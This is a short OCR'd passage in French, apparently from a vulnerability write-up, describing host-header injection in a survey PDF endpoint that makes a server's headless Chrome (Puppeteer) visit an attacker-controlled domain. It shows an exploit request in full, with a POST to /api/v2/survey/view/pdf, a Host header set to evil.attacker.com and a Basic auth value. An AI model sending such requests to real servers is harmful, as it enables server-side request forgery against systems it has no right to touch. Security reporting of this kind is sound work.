
l’instance Chrome headless de Puppeteer, qui
navigue vers le domaine contrôlé par
l’attaquant.
Exploitation
Étape 1 : L’attaquant envoie une requête avec
un en-tête Host malveillant
POST
/api/v2/survey/view/pdf
HTTP
/
1.1
Host
:
evil.attacker.com
Authorization
:
Basic YWJjOg==
Content-Type
:
application/json
{
"server_url"
:
"https://testserver.com/bob"
,
"form_id"
:
"malicious_form"
}